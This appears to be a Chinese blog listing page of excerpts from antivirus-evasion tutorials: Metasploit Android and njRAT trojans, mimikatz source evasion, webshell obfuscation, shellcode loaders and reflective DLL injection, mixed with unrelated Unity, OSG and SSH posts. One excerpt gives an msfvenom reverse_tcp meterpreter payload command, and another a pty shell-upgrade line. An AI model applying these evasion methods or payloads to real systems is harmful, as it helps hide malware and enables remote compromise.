免杀木马的生成与远程操控

-

Metasploit生成Android木马远控自己的安卓设备



声明,本文实验仅用作学习和测试实验请勿用作他途 我们先用frp工具来实现端口映射,利用处在内网的攻击机kali实现对处在外网的Android机器的入侵。 目标Android设备 公网vps(centos) 内网攻击机kali 公网vps运行frp server 本地kali运行frp client 将kali本地端口映射到公网vps 将vps作为

-

【嵌入式Linux项目】基于Linux的全志H616开发板智能家居项目(语音控制、人脸识别、安卓APP和PC端QT客户端远程操控)有视频功能展示



目录 一、功能需求 二、开发环境 1、硬件: 2、软件: 3、引脚分配: 三、关键点 1、设计模式之工厂模式 2、线程 3、wiringPi库下的相关硬件操作函数调用 4、语音模块的串口通信 5、摄像头的实时监控和拍照功能 6、人脸识别 7、qt程序跨平台运行(编译成安卓APP) 四、编译和

-

绕过杀软(二)——免杀exe文件(360、火绒免杀)



攻击机: win7 IP: 192.168.32.134 靶机: windows server 2012(安装360、火绒) IP: 192.168.32.133 第一步:使用njRAT生产一个客户端exe木马 输入回连端口号8888,点击start 配置客户端木马的回连地址:192.168.32.134 将文件保存在桌面 开启360杀毒,直接报毒,不免杀 1、将生成的客户端木马:

-

【Unity2022】Unity实现手机游戏操控摇杆(实现操控轮盘)

首先展示一下本文章实现的效果: 创建两个UI图像,一个用于表示背景,作为父物体,命名为JoyStick,一个表示摇杆,命名为Center。 背景图像选择一个圆,最好加点半透明的属性,最终完成图如下图所示。 创建一个脚本,命名为Joystick,然后将脚本挂载到JoyStick物体上,我们

-

osg操控器之键盘切换操控器osgGA::KeySwitchMatrixManipulator

目录 1. 前言 2. 键盘切换操控器接口说明 3. 总结 osg官方提供了很多操控器,在源码目录下的srcosgGA目录下,cpp文件名含有Manipulator的都是操控器,每个这样的cpp表示一种类型的操控器。其中KeySwitchMatrixManipulator.cpp文件实现了键盘切换操控器。 所谓操控器是指

-



免杀方法(一)mimikazta

Mimikazta是一款能够从Windows认证(LSASS)的进程中获取内存,并且获取 明文密码和NTLM哈希值的工具,攻击者可以借此漫游内网。也可以通过明文 密码或者传递hash值来提权。因为这款工具特别出名所以被查杀的机率很大, 我们可以通过github上的开源代码对其进行源码免杀从而by

-

免杀入门---shellcode免杀

本文仅用于技术学习和交流,严禁用于非法用途,否则产生的一切后果自行承担。 免杀技术全称为反杀毒技术Anti Anti- Virus简称“免杀”,它指的是一种能使病毒木马免于被杀毒软件查杀的技术。 市面上的杀毒软件基本由扫描器、病毒特征

-



网络安全基础免杀

1. 会话提升的几种方式 2. armitage的熟悉 3. handler生成监听器的方法 4. 防止会话假死 5. 控制台设置编码 6. upx加壳 7. msfvenom木马payload持久化 8. msfvenom木马编码 正文 1. 会话提升的几种方式 python -c \\\"import pty;pty.spawn(\\\'/bin/bash\\\');\\\" 会话提升 session -u 4 将shell会话提升成meterpreter会

-

msf编码免杀

目录 (一)认识免杀 1、杀软是如何检测出恶意代码的? 2、免杀是做什么? 3、免杀的基本方法有哪些? (二) 不处理payload直接生成样本进行检测 1、生成后门 2、开启http服务 3、打开Web页 4、在网站上传分析 (三) MSF自编码处理payload生成样本进行检测 1、查看可以用编码模

-

Android 免杀教程



免杀练习两年半 目录 msfvenom 自动生成 自带免杀 工具免杀 Thefatrat venom 工具小记 加壳 源码免杀 加壳 源码混淆 数据通信 对抗反编译 反编译工具崩溃 ZIP文件格式对抗 AndroidManifest.xml 对抗反编译小结 VT检测 https://www.virustotal.com/gui/home/upload 查看一下msfvenom里面的android木马 使用

-

CS免杀上线方式

🍊博客主页:Scorpio_m7 🎉欢迎关注🔎点赞👍收藏⭐️留言📝 🌟本文由 Scorpio_m7原创,CSDN首发! 📆首发时间:🌹2022年1月28日🌹 ✉️坚持和努力一定能换来诗与远方! 🙏作者水平很有限,如果发现错误,请留言轰炸哦!万分感谢感谢感谢! wmic是一款Microsoft工具,它提供

-



Webshell免杀-PHP

在很多渗透测试利用的过程中,渗透人员会通过上传webshell的方式来获取目标服务器的权限。然而及时webshell文件能够正常上传,后续有可能会被管理员当作木马文件删除,上传的过程中也会被安全设备拦截,因此对webshell文件进行免杀操作是不可或缺的。本处仅对

-

【网络安全】红队基础免杀



本文主要介绍“反射型 dll 注入”及“柔性加载”技术。 为什么需要反射型 dll 注入 常规的 dll 注入代码如下: 主要做了几件事情: 从磁盘读取 dll 到 wchar_t 数组 将该 payload 数组写入目标内存 在目标内存中找到 LoadLibraryW 函数 通过 CreateRemoteThread 调用 LoadLibraryW 函数,参数为

-

【新版】掩日免杀windows Defender

更新时间:2022.05.16 掩日免杀是一个非常优秀的项目,目前在 4月19 号已经更新,更新的变动较大,支持的种类更多,在这里再试试现在的效果如何: https://github.com/1y0n/av_evasion_tool/ 下载之后本地打开:(记得关闭杀软) 安装环境: Windows10 虚拟机 在这里新版本掩日采用了

-

C++实现键盘操控

C++实现键盘操控 在C++中,我们可以使用一些库和函数来实现键盘的操控。通过使用这些工具,我们可以模拟键盘按键的输入,从而实现对计算机的控制。下面是一个简单的示例,展示了如何在C++中实现键盘操控。 首先,我们需要包含相应的头文件,即 windows.h 。这个头文件提

-

(2.1)【经典木马-冰河木马】详细介绍,原理、使用方法



目录 一、简介: 1.1、简述: 1.2、历史: 1.3、功能: 1.4、清除方法: 1.5、程序实现: 二、冰河木马使用 2.1、第一步:准备好冰河木马 2.2、第二步:配置好目标主机 2.3、第三步:配置好服务端 2.4、第四步:g_sever被运行 2.5、第五步:使用客户端进行连接 木马冰河是用C++B

-

关于如何生成ssh密钥--远程访问的第一步

第一步:从git官网下载windows版本的git:http://git-scm.com/downloads 第二步:写入以下系统path环境变量: 第三步:进入cmd,并输入(配置信息): 可以查看已经配置的信息: 第四步:执行命令生成密钥 进行回车确认:分别为,私钥的保存路径,不更改就回车;密码,不设置就回

-

Webshell混淆免杀的一些思路

为了避免被杀软检测到,黑客们会对Webshell进行混淆免杀。本文将介绍一些Webshell混淆免杀的思路,帮助安全人员更好地防范Webshell攻击。静态免杀是指通过对恶意软件进行混淆、加密或其他技术手段,使其在静态分析阶段难以被杀毒软件或安全防护产品所检测出来的方法。静

-

Shellcode免杀对抗(C/C++)

C/C++基于cs/msf的上线 首先是测试一下shellcode上线,主要是俩种方法 测试环境 攻击机:kali2023 靶机:win10 msf方法 首先是启动msf 然后msf生成一个shellcode代码 或者是x64 注意这里的x64不同在后面如果没有使用对应的编译环境,可能会造成无法上线 这里生成的一个payload,将其编译

-

Python-shellcode免杀分离





MSF-payload:msfvenom -p windows/meterpreter/reverse_tcp lhost=X.X.X.X lport=6688 -f c CS-payload: 攻击--生成后门--payload生成器--选择监听器和输出格式为C语言 python 3.10-32位,注意python解释器一定要切换为32位 将shellcode填入,run即可上线,payload均为32位 #Python-混淆加密-Base64AES反序列化等 pyt